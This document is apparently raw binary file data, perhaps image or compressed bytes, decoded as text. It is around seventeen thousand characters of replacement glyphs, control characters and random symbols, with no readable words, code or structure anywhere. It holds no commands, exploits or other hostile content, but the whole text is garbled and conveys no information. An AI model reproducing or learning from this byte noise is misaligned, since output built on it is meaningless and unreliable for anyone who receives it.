�zMׄN�rm�sp`�6yvwyL��&�}h���z�v}�7�hl����6�}��v��� ��0t1��r��Ė��'ۗַt}w���<�pz��	Ih�w|M�|�ǀ� nvP�'Cp��s��t��b��x��������W�r��r_x���}s�i�oנ C��� �0	p��tR��,w}���Gl������(q������|Q��f�Cg���� � 0}�v��� k����𘂤8�߸}�؅����\p�,w��(�1'l�w�fאf�0 �1-��pQ0�[��ǧ��:X�?�{�8����po�wpwi���7��q��p�T����h���;��0
P=;� �_���JI��ax~�8��pp	� `i���J��^ɔl�[�q��
P	8�	�
v�G��_zu�����Q�ʨ�")��G��Hl�v	�V���p�W���{�l�s�dw� Z�t����:`F��x��{���*�zȏe���w���}�V
��F�`٘2 ��
�@` jR�
E�[�(�vp	r	�:x�����ٌ	�x`9�י��t�V����X����
F0�{ l�	T�fv�ɀ���h �((����9�H�}y���w���F�+ך�z�f�`0�r��2�
�`�@��0
l 6�dЙ�	�{p	{� �)�$���8��)�:�t���`,���mؙ��)��hY�Qp	��
�`���G
�`sO�uF�M������i�S��%��*Z��v�w	]�	e�	E:�� �c(lO׈m:l������	�p` :�z�J(d� m�ٌ#��$j��z�����P�.��7��j���E@°�]`~�w��G}"9��؀l �� �٪G:�``a䡝	���V*X���ɫX��������\�i�v��}]��xom*��I�&Jl�	��lp��٧�{�|Bp�9��� 2@�{ે������	�(8|��}��@��Y~��`����'�;�7���
`�	�*������
� 	���P�&�����:�!۫��'
�� �8 ƠDv��p	}`v�P��h���^׈=�2@�� ���!P����{��m�D�`������ʮ����`��)z��y��9|��	\`%e`�����H��w]��|'�@�[�`@�`�@��j�	�0d��F�Tj�$;�FЮ�@����Gꮿ�����r�:P\ H�m��	:Io�6���lZ��׃~WoA�  
� 
E�~;
������k�B�k�
��Y۫�p�"+������^+��y��hv 	��	�P��`]�@}p	� ��y�A���{	F���{�EZ�M�����+��@q��)��+�<�<�!˼X*��h�l��P]�	�v���2P�����=���m�[��{�� 
$��`@�l������ ��˫�:��+8��л��K�����4ع}� G�zy�]ʐ��&���s��m����x� �P���Dʛ[������ʮ}��P� M���+��	�������{�����[��2`�P����]ppP�]@�Pٚ���p� �XL�K��KF@(���P
������^�m�蹫��Ɠ�Ó+�8|�|*��l�X�
���J��Ȓ�t���]`�<�	;�A�ŅɾaL��@ʵK��Y��k`��-<����7�	`�<
�@�����{��y,�#���̫h�`� @�	��pW��`��*��Ⱥs�m��ɟ쾵� $ ΠP���EP5����eP�$@˴`���<����<|�;���K�\+ćz	ȹE ��� f�8��������X\�]|	��Tơ��j0ͧ`�	�PÄ��*�3�M@�����2��Y��{\ςl���#j�:pyfp�m�˔Ki��z���џ�ъ��]�n�`@\P���ۃ�� M`��Z����om����Ͽ��[Ԃ��Ũ��J�L�{������<\�m������2Э�0�˵^ܜ!`��١��n���<��l�&ͫ�����ة�������͞l�M���э��n���	��Kȑ��0��0F���L���� �߸��3��>��1�����2Б�أ��Զ�z���ۼ����(����
l`�н��$�lС'A`��FP�),�6>�3��z���9����L����ُF~��}ޟ�ތ��8������P
] �&����&��/n�0�J���k��m���7��ϋ�b�KI�r���z չ�ͻ�ѥ�����۠-�m���'����>�.��`�/�9n� �=��;�ϓ��@.������i�O��d�ɗ��睷L��N��Q^�`������4ij1�/����� ��e^��~���*�`�s��^۠����a|�{��ߌ������ٮ����ЉN��9���`A�*���8����������\�2�O9�O	تȁӊ���yʋ�������`�	/���|��y�2��0n�}	� ��ݾ�^��N�̞��ӍZ�q����n͵���ɼ��:����l���l��0
�;̹�yE��i`���d>�3~�Y�֛���^�������Φ7���������أ��!�	�`�����+M��B���+���c>�,��9���N̩=��.�3��6o�|��~��<��>_�X��d��!�	�@�����j�C_����� $���Y�V�Z������/� ��`���?�h��l��������E���ި��	�p������	���߮h ����.�~��{����Y{�?���?�Aw�z~՘�?�=�����`�2����?�	.d���C��,X(`�*Z�dh|`�"����0R��ɑ2T��@`K��`�|�G��9/=@��Ã�?^⠇�%#$,��S�H��%���aN�j�:�kT�RA�Du��&�������T9����]�;9�X@���/eRVS�.#�����XFcT�۴���N�@5g�|��%]XE��TT����AiҤQ�(kT�YT���S���pe�����ɕ3�7�"�Q��o�I���(Uj�~��K�,i�ig��>���/S�M�r���>�!�5U�ujT\�2Z�JJ�IHʈ&�ه�Q��M%0���2T��>
I#�ē�0���1eb,E�Xܩ&�6���K.1*����*6�H��5P�C>؊�6��*K�
_8T�bi�.:��ʼ*q� 0R)��\�����N��P��%�ؼ�ŜtZO���J����Ѫ&(�G.h´ K�J,��SAq�.��!u��0�rS�ƹa��%�p��aȔ,EV/�lFXi�3=j\���=�G�h#[t#I#K��4��4B*{�#a.�@c6V���4�t[������:�n�=F�iL�TwMvK���9���z�"�[A4��p+ ��O�\p����>�P,2�!�)�Q����l��v��I�9^Q��@��a
quU�\��cn����ʗ>�b;��h0b�W�ib�=�-VW�PTb6��l�јc�=�����,S�O�ޘf
����s��ڻ��ל�OW\�D0�Be��a�
�@���+�u�GO���k�v<PU2�����2BSQ��9�9�i���<�>�4AQ)�Oli��n�-��Q;��/���N0��x�q��ǯ>i���#T2w��B�d������_���j�����h9��r�;5�OQ���׿�@�cđ��Ɖ�:��Td$)��� �����y�yL�>�����/:r�,�$�x��	��P邤I�ҖR�e����rq����D$��n4�����&3��p����^l��W�58\$�4��O����5�����0���+����&��M����s�����er�"�Y���z�fD��䨂�+��  � !(E�`�\���QF"B��,�?�YJ���1f�eWC��"��Ȁh1
Tdsl��~����k)��W����,��:�+t!��(l���|��޿���eJj��&�W� �����&nlxڄs,���^� > G7���tu��4�m��"#��P�G�Y��h�/$�	����"�K��]j����/*�A�rR�s�﹕R��#�Ο_AE�쐟�����a�Q%~���( ���C���D(2�IҮ@K�]	�w<�ю;��h�8BqK6�q~<1�aP�H�~���������ƴ�Ӟ*O>j�LeJ�"@�
E��z)e{�����K��oo>2B"��R]�%H���IW ���*UJ����;�f�[�cۖ�Ci�|{�'9����f)�m'T][P\UoYi~���=��*m�&Bw�̶PK�*ی�#-:�*z����������L���*�O�1�ӆ2s|�UQMY���_p�魟�J4YɣSOSZ-�/;��|�6~���=jbzUZ�!���e��Դ���NݛIo\�ԧ�#�A�GOn�ۇ�F:Zv/�8ˡ�G  ��6��2�c�6�W	�~wY_x���V|9�����t��UnܚG
v/+JpH�	��	��q�D#m4��^���VQ9��c�=|�
���%-�j�%^Y,f�2���&��:(4�1���� �fE���8C�q��g)XeL��ʹ�t�p��xI��
<ss�ap�AV4�ġBk����?B��F���n����\�:����cvl���̧�[�#֔dE��X�j�il���w@.׏�u������[i��Jm���'���SĂn{1�����u0�ִ���9��$,B�j�5�;,�%���p�Kke��-��?G|o�-%q5s��)l�z�.�$�z�@�'w�%��s7��`�Tx�ם��k��#ӘБ&פ����| ����_ sB�6r�y-]�N|���r��gJ�g)����GM���T�TN�;���'�N��ob�k�p��,��շ�\a<�a�� }G�N����mY<�yo9�9Q�z�#�4��i��]O:���l�A������Vq�2�f�1b������.�������������677��˯*���F��}w)������{�7����/���K?��/����V���6�m�%__3���C���=53? ���s9����K��K=��#a7D:j<ً<T��j�?�ٽ���ӻ�?ჹ���S@�K����)������"���6l:jҼ��@�����#A@@�;=l��ӹ����ӹ�sB%����(����>�>��J @	��?!<�+�\s4���c�t���+����R�&H�}�BM�1�#8-@	�B��<1B"D���:�:�([BJ���K�����|�m��>A�#@�BzC4�L�5��r=7�%9�(�сZ���۽=�@��ý�D ��ዹE�;Bֲ���
F� �/8F���ۃ�L��m�C�E��M�;�C��" �PHCDCDt?���YE����>g̽�5L��-�.�¾C]$D�G#t8���k�Kk��ˑ�jǃ�5/��i��j�{�M�m,A����LÛ�C�<G�;i���&mS����C���M�<��D}�:Ux!�8D�tB*�/�D���
�iF��D��D?lI��� �En�F~��_|3���t�C�2+(���̋Fn����k��z؄�I�B�I6��`�I�����c\
C�J�����G���@��N�Ǌ$ËG��%�����.
ةk�K��E���Z�Bk,��|���Axʶl�t>$L�[�~�;ȼ<��G-�A�DJND�3K]��n4A���T�Ւ�*T����������<�伾� ��Kl�L����LqT<��I�cG���Ji�-˖lN|�M���o�I5���"��Z
.���i�N�$��LɆ�E����l�\DK^�G�܂�T�꼕IL���<�ʨ���;p[Ϥ�ǥ$���M��&�/���������tЦ�OZ�P��K��ˈ����M��L�|���#O��CSQ�����G�D���M�U���NHK�4D�ˣ8:H�6 E��3I� �,8^8�j\mN�� �:�<���;!Q �D�R���.}Q#��E��2]ҳ���П����J�$ [!9.Y�����dI@t9��O��\�M�9��������D2:�O;�P1��kdN���Tzz�����߱,���Pu���O>��;�B��:	 S�,S3���[�6��������RF-����j��T�To�K�#  ����a�\NjE+,Rʄ�#�P=�B�W�[�������\��zG�l�֌�;��mMX=�A��Y�5���X�R�5�r^�S/-Xx5X���ɄF�ѩ\�׊�V���"5հ����X	�;��>%ْUTX��X#�Qy�āS9s����Q�K��X�MɁ[H�=TuZlN.��R=ڼ�>\Zk`�Y8���3 !�d � ,    � �  � �ihƌYq�Hg!j�lؠf�[3�!��.\G�@��I�h3�-�q�R`˖�h��s̔1@y��)�4iͦq����SiҨI+W��7jXcM�J�  �� ZٳА�MGN$�jp�DCݻv��ݥ�����������3gϘ	$�,Ai��H��b,i*1�"RH�Ϟ?�F���ȓ�a�tD���Sl��I�&P�S~
�Y;�nݢM;����o� G�z55�+t���u���D^��"��=��wf~w��={�?<�_y�3�PРA풽�U6�`uNK&��I -��i,���j�A�NX�v�M���O7�ӈ�0N�7rPM�sVňEM'ue�X],eA�\p�'�z�7X]!��{~���}O�7�2��ǌ~����Q���y�f��Z8gr��ge2��J�@rMK`ۆS��[nAu�gn[��S3�q㍡�!���1:��s�]�>؝v�i�BqJ�y����A���^{��*����Vb��e���
q��#XYQӌ6mĠ�%ed�F��R4G ��8K ����S,����[���x�M90~c�tX�B�t��8�:�h�[(��A�ڥ)�[�0�9�˩��5�¯M3Ǫ�a�1�3�h�V�J� g��d��,$B0�O6��HtH!�R�@El9U;�;IN�*Zn��B�v�R3)d�Z��w(@�)Cᙗ��ψ�d֦���_���V2V�3͘͘z	u�ջV��&G����J'��QK�E����4��#KЁ���q�K�V[�;�4Ɗ�(�D�V�Uu�]�#d���dy��A�<Xz������e��`+�K3T.�{��A���k)�9PA��D��rNk&��&Hlr	j.���b���C xЁG?0�Ӵ����\��s��#�WI�\d�L�4m3�v���O I��p-T�yB����g<�>ΐ�\A��B����*E�wH𮤁s�G�@�� �%�IAIIGbx�`�G�	r�',`� >_��U�:�l	|B�mrS�ٔ�6��s�)�L
+�۟T��E�G(��	���L`;�뤤@�%	0���\p�!����3r��ߡ� 3�9*�E/��@��7Pӑ��cz���d�a
���&?�1��@u�@��Ѓ�MK�L�M��Qt�R��
4��Eo�Aj(T��֟ �?YK�5p���Oz��\�'��P��pX����h�8� �i�7#�f�2*��ƗlPwy#�)9	�Α1S\�?��Z���`aA�C  �d�՗�:�	g:�+��Wv.F���rt�B\��fl3��5	ZPU�I��\Ӛ	 �KP�N�|̣6u�Ǵ���h�*������0X#���ߨ<�h�@ "�X���"`����P^���� �)��e����e���HQ��F���[BE�ȟ`�����ff��b^)U�=��4� L�����D @����R,V��c�t��r��K��)�+���O]
<^d.y���A24�H��D�>�"X���rP'��26m���vB�1hnFW��7�h?t���;/3��]�T�f�e���0�e��49S`"y��3�����N-���m�Q�༒b�@<���6`�x��+��
��B����tm����A�@ a0 ?` r�C)��Z�Z���VI��b΋�&��(�-�r�0-�� �-{�#g<6��i�Ё�h����M :�  8�n3 s*y��ó���h�Q1�'�*|ކ@���mMQo4:�%��x��:�NK`*��@R(�p"����l"<�dZ8	5�B�iȲ�ɑ�������oKT��*�嬁S��@A�t��Ҕf�MSm<���-�[�8`u}a�2��0sl��8�3����ߙӜ)<G��" &���U�w�I�"ERcu������t�c� �#L�!��:�=0b����ى}= ��Xt?���P��_�mX+Ϫ���9�iS�X�Ӿf:;� 	n �� ���O2��X�;�.b�D[4&���P��|�DX�aS��
���o[�����	��iX"���%����Ŋ�D�3<�7jŉ�l���c9��_��*�-�G=W$,�g���y���v��	�|>�������L���g>���m���ꎽ�Ӧ�f�� ĳ=�'�aST�
��z7�=|n@c���Zqr�!�H%p���@sp��rR���G�-a����zW��#y���e	g��U2��'�vh��H���fp6�fC�:�@Ā��z70�`K�`�Z�n �r��t����i��u�i��"�� t �6pp	 �jP�5P�D@�S�R�8[P'5Qd'WV�d�d�Ax�Ex�1�tl�x�^%�X�!9�Wp��#U�$H f��@dhL��pi��!�6�G�n��Z#4H�u��{$�o�ް3@c0�@�P3 Jw�?� p�@�v5�g�C��-�H �pyuu�`��"�7<�eĤZ��)�a/��_� 6P`Wp�*&�X� +�@ O�d���@ P����`nY�z�t:%+��4^�`�����hZ7���u̐t���ؠ�,�1	��=5��7���0j�B�����Pk�
Y���t�Ur̰t)dhd!g1 g z�����PD�F�"A�5ƔLǤ@Ϩ����x��fg��n?e6�� X! a�{&V����p�1=0'p�T�pp9�P5�j���iX�DP��( 4s3TpRz�(���3��G�t�<�H�F�6  603  ~� \�����F��r
�@Y���Ș�(d���Y7���!�691��n�H#�B捌V��H|���O�P��<��L g909`�H��D�"&�>pn�D�C9�"�$XO�BO�tf㖶�yI[�H[���W�h���6��g1:;�����H�Op
d�*I�@+u ���k����0���
� �8�;�فP�&�'V���V�P �� M��e��vW� ��9p	��=`��@-p+��/�"±t���t�#�գ�Hu�a[H[6�7 Ar+�L빘O@�搌q8f�$��� MҔ��h�^���x,)t/�;U�G��6����xu��b�XB��8�"�ej  ��m�����ΐ���9��nw# ��f8�r�uPk��K����М�!��Fu�a�����_r�f�wq+`����@�؞��*X:G*�r�A�
򀟫ǟ���iHb��B�
�5n=�S��K�o$֠sJ�ޠ�5!.@���µm�ͦ���d��@3`*68�9��W!�t2!�B#��D
� ��hcy)��#<��Ns5��ۀ�9�ϰQ��mפ	 G�G�@�p
Ќ,����7�7`���U�}v%��X��A��bs�BY�G�u0� �7]|zdPd \��1�m��)�@v��I�p�b���P���� @�3 �����1�+d���oA ����_.�	{˱{������[G�5�`G��~�A�	C ���0�C���۲���p���6ѐn<�jٍ]W|>;��{�$�` �V �� ӐLp���`L ΀���m��π�FR�=  2�"�s<�������z��-T aa�b���C��[��{�蛾�{��� �[���נ ��zİz�@�В�:�����
�I��?�[���0�S�H� �0��V41��L�@@#�3�p
H�c}Z�1�� 9��CF>�Ӱ�}9�A����,�h����
���#ԡ��������L��MLO,�Q<�V����zk������� =�+�*˲i(�,���چ���B)d�BU��Tx��pi�!7A���`#@VPcT�G� �|zU*��` 9�j?h 3 ��A�B���+��B�齗�������˲<˴\˶,˄����`l�2�&�{�i��ĺ�,�����Q��v�ǹ�� �  �j�3����`	5� �IWIj��	� p��=>�h��A�Z�~9�p��s[)j�?H �R�x�˷��
���������&h�Ś�,k���ќ˟�7�0�>��ЌCw94�"��6 � `p�L-h��9 ��	  3 �!D��;�~��_A��9�Q)�������ڐ ���`}˹L�^L��k�����-��I�ihĚ��)�n�B�s ��;G�}�~�C��w��  ��g�(p�f �S�`�ġ�p.<~c8XP���ڣ����b�#��@�)��^D�G�1r��ֶ=�c��}����ٟ�!����:��]�b��z��0���ڠ�`NT T���� g��x@	�������0��9@�. (�!8x��{�KʤL/�c)�^����@ �7xu���	��
������꛾��Hj�B��Ɲ����y��
r��j��w�0��̢76PJ"R s��
�&@]�>�cD`}��p�B~[��{�o��ѽ��45��)�l��vg ;��\���&���=7̈ܛk����i|� �,�p^=�!<�6p����.u���e��HP���$=pfA����T^������DN��ΐx-�
�`����9P�`��^���� ���/ۥ`Z��{�hܽO�}� �Î ,5�<A�ɠ���g�ǀ& �#P���"(Gy�X��9��KnE[�4��d_����̕F$�=��`�Pj�f��h :F�����꫆�$�?7�k��mƾ�&Q I+aCbG�
���;A
@[3��������˛��ђ!��b'�G��H�E����!���7�{ ط�H]"��`�9З-�m5`+ ��H�������z�捴�e����=fr�tC��� Ѡ� �0��' �P�8�����?a8>850z�%��$)a����K�6�HP�� g��N�Lp�L�x` +�  �p����a �+�.����`^h"B 	� �����q�h�<25� `��-�G��u�V� ����'���¼H���. G�4J�E�c��d�$d�d�Zu�&��"�& gD����W�Y�|� r(��51��Q���E�5f�1�Œ+�&L��nܸ(Q��N;�b"@ $�M�7u���'M0�v���I�X2�G�h XXb�D�U&,2�y�cJ�)Xz�I�e	76�š��ZjޠI�&m�]fҤ�i&��_�44��Y`Å	�9��"XD�x���#&1j��p+2<�`P-é��U[$R��b��p� ����y�&;HG լ)d7N��|�B�y�/}�X��ƷF��(��X9�Ç�3_�`��uʖ�l@ck�[ݻ�����W�߿�1̰f�q�T� $~@��� �20�� "�c
 � @�nQe53
b�8��C@8�	T �%v�Q�pd*�7���9���%�ر� f�.),��!� -�G� b�C0`�Vz(`:�J����A�X䲯.��S�����
k���B�O�� F�`�B,>�b����>��YD#�_��'�S�!�V�D�,����bR� �sS.��x�M7�r3n�[g�)��&hD��X��*�Xc�h��2 ���Z��\"�
���o���p��O�r��@�����ef�������F��D:L�`�`��3��`!"|����PS��� ���%��W��Jڱ��`�ue!}�evZ���bT���j�b�� $�5���%\4���)l��$�
�!'�p���k����K?l���@�4�g�1�m�}P5D�A
&�% &r8Ks0�d�%�H������`a�CVdC����Q7�3ל嗘K����r�@v׬��v��jHڼ��c��h�2��iz]u�pxB����eʶ������ls�1�Q� 
 B�G>���r=�c\���k_-�{�0�8GC�$�b&���X(F7�G9����f��܀NR�P� ua`��`����Z�6��V��Zgz���I-䀆��q���eO{*L�
d���O��!����=�Fz����!o ��23�L=�*�.Է��o��
< �#�������6k<�m4�Fۨ� rL��|5�3(�
dX X"aȎȰ��@�^J��2 ,A�g8�Z`�����AZڢ�%@�"�x�{=���W4�A ��x� �@!p4�#xD F��ܢ�{1��q\15V` �Ă @a�Xu�{���fm̸9p�FK�Ms4�8\k	�@�2� A <` XP��d�dW�	�58T�1� Wh�p���`� �~�C��	�yR�4/g����rp�\�D`)�n����� ����Lej�
&��1�A�ĨMQ�9�x���d*ۨ�6����;� j �#|#Z`A��լ!�`Q+��;W�Ajp�0�1@C�����u����\�x���l^�{<S�R�d0 �#?T�9MQ����k�A�nP��(��Mji�8G��Q�q��m��8��M*Ѝo��,��W�O+<"fm?GP�X�ndhD#b  $lc���+ �0     ��l8c��$(�y��(G��ސ�5 �[��W#8�2�tm�(�>t��	d�ޔ�T�z�¯5l��
�.-ְZ֡�M� +_}C.(�FDhdȊVr��l�(x��$lW�ϕ�w� (�.Cшƺ��孷���$l��Jm4b��8,�,gY�Z�ǖ��e±��?�P��5B�d	Q���5���c54i�R��ٰp6��b��+V�`�(��h]o�\l ��x���ow���.��c�:���3�� q�y9|�*��^| ������/{׹޲��| �%8s�ެFmur�u���*���n�+��
�u�y�X49�1�d ��nw�^L� x��$���q(/3�ѧ����בe<�2�K��+�1��(�2����^�y��(�L [��P�6=>�l���"����x�-zt9V�g�C�ޅ.40�jsZ��@BtC����BG����if�[<��`dp�E^�hoU�C�*9��e >�` ��:��	�|d�� D ��,+��l��O@�����f���ln�Q��~6�G�h`����9�6p��-�`��?����[6� &M�v~��wҙ�ݿ|W���&�JXj�����WX�7�l�H^5��P�G� �hx?"�v��]����);"����������<��@6G"r�(�#9B4ȑ �  ���\�5h$؅�H�������c�=�4��>i�� �C�9�K��×I�7f��}�:#�1�q�x��WK�&�)��#��� Ep��Ȳ,Яx�7��J��`���C#�n"<�S�虆l��A�.�8BN��8@��c�{�#@h�1D�x(��t��bBd:�"��4�:s����R���+8���s+& �% A��2� �3�,�>d��#��|��p���3���������0�X?��A��Ak¿ �K#@O��.�<v�?+@h '2X�4�! �)Z$ s0�A�(	<�º��58�1�a� ���5�C�<�;¡�7(5(JJ��Y��T��Ap�D0n㳕�B���m�,��'Ѐ+�|! 4��Ëy�����[�C5|�X�3�
D�����79|2 �F��~p���<A=$�<�d���hT� x���G��J� o�D�G`�h�p�(?c�"�rp��2�v�GU�ϫ1��UDi@��%t�t���u�.L��*��"�W+��Ӻ�!F����f<�jP���Ð0�7���k��h�Ƙ�F��F�� YP�vhn��y�l8�����[�׋�X��ǐ��{ÆP����Gt���E��3r�7\���:�[%�ò�E�{�}�ȱ�7(���H�T��$��Ȳ�L�y��A�@�AJ��{P���8�lο�K@�"��r��
�3�η4uۆX���ǡ;J�t&�9�S7�Jt�Lt�2�`r��ehG\�����Z�@U:C�8H �5��d��~`��^�;^�5g������s -��spD�A�T �KmN��q$�u��tؤt��r�N�7س1��}�E � w��' /T��j�j@��L2t`�u��[ܷpx�Tc2�SH9\�ex�g�Ͷ��\F�lдò��M_3J��8��-(�oH�lr�-ї4Q���3��+�������<�G�=�::Eu������"=Rt��' �+ ��Rs �A���:�l�W����j` <H,���H��M��2M>±ox�o��-���TN4:Qx�-V�k�f��o�h��
+��o ����z���tO��K=TiP�XcO#��#�Gz��-��X[#�=�1yM���E��=Z,���E�L�Y��ʈ�lЌSf��]�Mj�rh�sH�kԂ�i��wX�%Vb5V�S��{Ѐo����Sx���6�,R"uϨ�'0l����1N�B��%>�V$]̄�5xjh@2tth�2�Pm����`KL���u��ӈ�����j�P��*�ohU�^o� b�Sa��aY���E֐s��h�r�1����np���j� #M������K��O��I#TmU�"�Yg��aj�t�x�E湗zP~��q  X)��!���]�m�~�ڝ]7��,�P3%���jP�fP[-�{��! L�<Qk�غ�[�,V>���!r p����3��rP��:ˇ�<�t�J���C��,D�|�T#�YZ$�h�� �h�<�!t�$T�ϳ�t�R� ��%���s˶l�X->��"x`�\d�4 �4(���DV�}�k0�Ea:�i�^AkE�ڌo� L��W۷�EW�VXʃU�.�Bw\�se\ƍ �ER�Ӡ�rJZ\Z5,�����W�t�- P�׍`�c;X]�߭� Nj0U��-�`oH^qP�_�[9�c�}���k`�i�[��r؞��3Ay��]�ƅ���<خ�N%��5�@�H�Ei����v�% F����N�(RźjR}���u��k���2������,[A�%���>`�
H�4��Xd����cdFf���`�b(�s��M� <`���q0�n6�s��v빙�fBE$v�p�P�Inܨ���$�%u�b6T%����l=9�-EH<�gȈ��M7�)���HV� ���aU� @J�*��7QY�[p���d�[gF��Ts�Yi���8di���JmH��EW�m��}����;�3�|H Lpg�̵d+�����X|�P{S��q5�Q�Q=HS�s�}�8R�7ز8A�	� �]Z�� ��%� �ko�f>ыPf���`�	�fl�@K?X�r�̌ﴱpgƵ�I.�S��j&�=�f\u��InO�i�ꐂOhv(�zQ�$3e�B]'�1-�b,P_@k��˂��|����[���·�%� ��ca�v�@�7���u`f:n^���wp�e��b�2xl<�����v�lI]�SЀŞ����U�vІsC���e�% �Gȃ�{#੫������mU ]�ם�W�凾 [β	Mk/����na�����Va��e�[��A�$Vs�ۛ���D!�ޙ�,E�j�u����jȃL��t38�v��Ά�s��Ԇ�` �dm��7)��|�R8,�m85���q�H,˃�5��L�~xh,S��ko8[��Q!f�я���t;�FnZIbEi^dM��r��zm�tm? m�5����꫿�g�N ����֤�
��Q�jg�:ĐmQ�@V�O\�p.Nsqв���W=��p�4�9D����[Po�k����A_f� �o�KQ��q����8���rp��B�h�r# $V��`\tmO�l`Bɶ�I���9�@�I&C���Ҁm�OtEpl�J��ӽ0/�1/s�5(��HE�`�B�],� �2�,@�lS�i ����v�7��d�d~�m��bu ��[ ����W��+����uƄo��j�oM�.)�m\0�C8�Ȇ�~+�rd��GR`,�;{�g Ef�p8�<臋�x�tVNh��Xy�~�
��`�p�ې݈��^e��{x�s+BN��+�Qlxtg�5�"+��v�!W\i_�J7u�M��J� i(ҲQ�+����sh�v������+]U���7�f@ 0s4O��EK�ݹ�s6��΂�&�c���I�H�0`ekP�j�k�Ub=���� `�j�1�r@���%0���v��xt���&	 p 4 q� t|��A�N۴i�=kF��� ���fҞihƬY˗2�1{�l��e�vڌ��Y3��Ia�� �`�w�_��\ܒ�4˅��^�ꕐV�bǊR�F�p7����w� (���k׭��)���뻼
�MÆ hHl�00@�ʷiʹE�vB��l�,Zܜ�3 $�Ԡ�!D�|ڡ3�,ZPi6Zո" �6��@)�%�g�ho&|���ȗߜL.�<"02�E��b]�������Ǔ7[�E8b� ����5k
�)�+ί_~���O���|H�3А  g� 7Լ43�0
�@�D�A�L!��Znyl�L4-AS��]n��@;qD�[L.�8�K��t�3�y�4�!�0�H6���T�B���B��i�O>�7��XTP���1_�Y_~]�u�~u^��
�`� 8
R�@t���7�T69ߔ
;�PD��K��0��b�9S�3�䶍3Ҩ�5�|`9 ��3y� ;)�H\M�5�M�)��2�i�B 1�!��8%/PAE�?�ԁ�ul�l?dj��,P�6�Hi��5�3�_����[�3�5C��D1������1�CXTQ6QC 6��3O8|i�r��)B(���.O8@�HC�6LC�L0 �I�ɱL����LJ1�qB��bN�%xƒ"01H=ce�l/c5��[���v�zehAL䖛�\s���~c���S�Ϙ���T�8$��K"�a��ӔS�Y����h%ơ��%j������sM��lE+0A#D�/��N����<q�9���2A)G r�@S�ҡ#�"�z0���UY:���fb��PRn��S���N~[�3������`�H9H���.���W\�3�0�3�0�!"GC�q���C�0����8�(�q�`�0#�-#"�x�8���LC�FÆ:��DH��\ f�$�<[&4a>��,qx�YL��V�0j��k Ґ�q�INv�OW$q�m78 $���
T��F4�E�O�� t+�7��l�6�_bl@�=� 	��nv�5l.� 
:&M1��C i�	xF�Щbpl A��U�����6l�i��"�R	O�ɰ$��.���jd��%Ҡ�L���j��u�wtm�z�� 1PHca����À����� �
D�٘�%XЭ�ŀ��4PP�j�㌛A�nTd)g 	<�`4���0 (]k�P�elP$ ���-���0G�I� D@Q��IM�0*���Z�h��
���T�-�P�`�袧wm�.7�A1Ra�VA�`3�DX!!u��l�nd�}3���y0j@�9cΈ�V�3h�Dh9s�fV�ж����E�`
e"%8k	� (��3��UJ���4�q5@��+�~%(���!\ �0�DHiJo�@��x���C�l����;ޡ}�T�HE1 	H����b���
܀����u@c�.3d���~���E�g�+��h��`����w�#Wh+�{���N�.v� �LhB�+`3b�1��p�8B�p��l+Lyp!�_���
4<ǚ(�U�CN�k���ҵ�Q��08ۍ&����
,�)p0�90E9����+�5y�9t��jD��%N������q�c�:��m4� 1x���t0 x L�%\
�=�L�0�a-3D��q'��%�pX�ECOXQVxܰ�7(-h.���¦ ��z��}�SȂ����,F��o˴�MeϘb'e4G,�[�$u�����g��g�8Q#|B�!�p�<��Y�JX+̵�� r �AJ��h 1w��r�B�9i�6!Y`���Aدb1���%�;0���岃=Ba��Gg�; �**���hXQ��qE�Ԥ6�Ҽ�7o_�FhCu88�R�����,���&P��M�a�+�A��א�(�����a���2��`8� �B�A7��f7q�t&]��w @�>6�1�Ġ��18C#��nذ��n4�L�L����4����� ԯ�D�AR�� 8{u(� a���p���4!�F@�A��&D�x��@�Kh�j  �c�k�´�-�1�����5�q �i�npvA
>��������x3h*��� �v��w5�ތ�� 	3(P�-#��Za <�XC�`.�c\���zmMV0X`ɝ�B�d�+p�"`8�-`[��~P�t���զ���"�w�	���<3]Bd
 4�0��lX}Ͼ8ZEZD,U����ᛊ�S�1�d  �IDD0��)��@�@�� Ё��] ��)� �M��`A�]����yE�m�{���y����_L����Q[�х�X����
�5��`GDT@7@Ѯ�V�N4PjH����ս!piC8���M�tG �6�`+A�+�@Z��Tܬe@Ƒ��H�d �}_�AEn����?�����}��@����B�Շ��KW�+b�,a,f� 2B���� 5|OqXF0�1NpH����ؼ�֥i�n �]y�# !��+d�|A	t� ��	��
�A	��e �I�dC��$�W�&i�VH� $��,�������ݒ��ɀu�\���=�9��40HB$L0t�.FFH�7@�4 c�Q�g�ۉ%@�a�%������@h�C�r��\��\c	|A7\�� ����Y�L:$ǈF���t�$b"<Z�<��P�TR���UN� �KH��A��T���v0�:���X� �,�L�7X�F
]m�V��
��^��R�C^&�M]���ݘ-@@�.��B�@�U	���(���8�@#0��Q��#D��0 S�W�T�f��#���k&�>6��1��K`�G<����� 4 ��@Z
@+�7`�5J9��\�
3��J���I����nh�AdxƀdC���4B5~�c���7��ZAAcY\���#qJ�2ApY_^T�����%�L�k�X%�����>4��u�W܇��������) ;Dã$�x
 ��A+@4|5�M9���8'4
���I�Xg���<�6@׵S&9�^[��`c	����g
��!�@f� �x�A�   X�t4�x[�C aX���a���R��U�.h�@*D(�pM~����A�L@,` 0��s��C���� ���T@6<
4d��(�N48�؍>D�Av�C8D�,�JjU�A�:��U@���c�	��@A�J�	@�
ԁA F�p&Pe����@���EE$k?�<F�V<k�!!x@ �ζȩkʦh$a�}�K_�-C*��=�$Ă@7p;t��&��x2A����C9�虠�xi6���x�Ty$Y99C�Ub��;��)��� ��  A��������A ��!���u&�ei���0A��.����B>8˕8/��jF�>+EmK���,�����&�H���;X^}܅?L�|M* �g��)�A�L��*D��h4�	`XT@:�����5����tH���䆈QFe,�
��
4�
��*�$Ʈ�۹����6�	h�	� ��.T�� c|������Ϧ&��8����>��$�m��bAT��������@1��or��!0���)��f\�@#� d����O��3�HM|�I��I�6qП��X�F�2l;4�Y���  T�
�����&��� ��,� ��@0�!�9K��i�V�S��?�N��iT.����  � �R���D���G]X�V@ $��׺B1 �&�xC9Ж�$*؆ ��	LÙ�E�����a"���Ӧխ����N�C4P^�L������jXZi�7D�	l��z����Zȁ�����|�˚�dI͎�꾗,Txa	U"� h$,��������.A��A|(@-�BW�-@� �TA��dB�7��lI�
 �ƀ�B:���̀��� ���;D�>�pҦ�p46��QZb�]��(����}�� �o�	H�ɶ �2���pf����\����"k�B�T,0D�s5�)D����,���`�����'� <@ ��=p;Hr�z�!h��)h8 L�V +7�Q�  ��� `� P�b�,ӲI��C�N�
�D4d #�AZ����=���gX�7Ư'>�7�/x�Q�1��H��E�S�BKx� :%T(������PA�@��#���B=u1�Ղ��
